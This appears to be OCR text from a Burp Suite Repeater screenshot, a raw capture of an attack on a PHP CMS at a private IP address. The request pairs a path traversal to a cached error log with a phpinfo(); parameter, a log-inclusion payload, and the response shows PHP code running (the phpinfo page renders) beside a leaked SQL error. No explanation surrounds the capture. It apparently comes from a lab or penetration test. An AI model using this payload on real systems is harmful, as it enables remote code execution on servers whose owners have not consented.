 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
ShiroScan Knife
1 × 2 × +
Send Cancel < > Target: http://192.168.81.116:8080 HTTP/1 ?
Request
Pretty Raw Hex Links U2C Chinese \n
1 GET /index.php?s=api&c=api&m=template&name=../../../../cache/error/log-2022-11-21.php&1=
phpinfo(); HTTP/1.1
2 Host: 192.168.81.116:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.52
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6
10 Cookie: sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%22cb354c5581a2561a1a3f6a669552776b%22%2C%22first_id%22%3A%221846
0b97bd8666-05c525034d0bba8-7d5d5474-1327104-18460b97bdab7d%22%2C%22props%22%3A%7B%22%24l
atest_traffic_source_type%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5
%22%2C%22%24latest_search_keyword%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%
E8%B4%A5%22%2C%22%24latest_referrer%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B
1%E8%B4%A5%22%7D%2C%22identities%22%3A%22eyIkaWRlbnRpdHlfY29va2llX2lkIjoiMTg0NjBiOTdiZDg
2NjYtMDVjNTI1MDM0ZDBiYmE4LTdkNWQ1NDc0LTEzMjcxMDQtMTg0NjBiOTdiZGFiN2QiLCIkaWRlbnRpdHlfbG9
naW5faWQiOiJjYjM1NGM1NTgxYTI1NjFhMWEzZjZhNjY5NTUyNzc2YiJ9%22%2C%22history_login_id%22%3A
%7B%22name%22%3A%22%24identity_login_id%22%2C%22value%22%3A%22cb354c5581a2561a1a3f6a6695
52776b%22%7D%2C%22%24device_id%22%3A%2218460b97bd8666-05c525034d0bba8-7d5d5474-1327104-1
8460b97bdab7d%22%7D; Aczu49AoMXWY8iP8FDlxlp4f=
Response
Pretty Raw Hex Render Links U2C Chinese \n
7 Content-Length: 121379
8
9 callback({"code":1,"msg":"\nERROR - 2022-11-21 13:42:20 --> You have an error in your
SQL syntax; check the manual that corresponds to your MariaDB server version for the
right syntax to use near '?=\/* LIMIT 0,10' at line 1<br>SELECT
`dr_1_news`.`thumb`,`dr_1_news`.`url`,`dr_1_news`.`title`,`dr_1_news`.`description`,`dr_
1_news`.`keywords`,`dr_1_news`.`updatetime`,`dr_1_news`.`hits`,`dr_1_news`.`comments`
FROM `dr_1_news` WHERE (`dr_1_news`.`id` IN(SELECT `cid` FROM `dr_1_news_search_index`
WHERE `id`=\"ce0f2ef8f63c9afa7453492781553547\")) AND `dr_1_news`.`status` = 9 ORDER BY
2<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD XHTML 1.0 Transitional\/\/EN\"
\"DTD\/xhtml1-transitional.dtd\">\n<html xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\"><
head>\n<style type=\"text\/css\">\nbody {background-color: #fff; color: #222;
font-family: sans-serif;}\npre {margin: 0; font-family: monospace;}\na:link {color: #009
; text-decoration: none; background-color: #fff;}\na:hover {text-decoration: underline;}
\ntable {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px
#ccc;}\n.center {text-align: center;}\n.center table {margin: 1em auto; text-align: left
;}\n.center th {text-align: center !important;}\ntd, th {border: 1px solid #666;
font-size: 75%; vertical-align: baseline; padding: 4px 5px;}\nh1 {font-size: 150%;}\nh2
{font-size: 125%;}\n.p {text-align: left;}\n.e {background-color: #ccf; width: 300px;
font-weight: bold;}\n.h {background-color: #99c; font-weight: bold;}\n.v {
background-color: #ddd; max-width: 300px; overflow-x: auto; word-wrap: break-word;}\n.v
i {color: #999;}\nimg {float: right; border: 0;}\nhr {width: 934px; background-color:
#ccc; border: 0; height: 1px;}\n<\/style>\n<title>PHP 7.3.22 - phpinfo()<\/title><meta
name=\
"ROBOTS\" content=\"NOINDEX,NOFOLLOW,NOARCHIVE\" \/><\/head>\n<body><div class=\"center\
">\n<table>\n<tr class=\"h\"><td>\n<a href=\"http:\/\/www.php.net\/\"><img border=\"0\"
src=\"data:image\/png;base64,
INSPECTOR
Search... 0 matches
Search... 0 matches
Done 121,574 bytes | 14 millis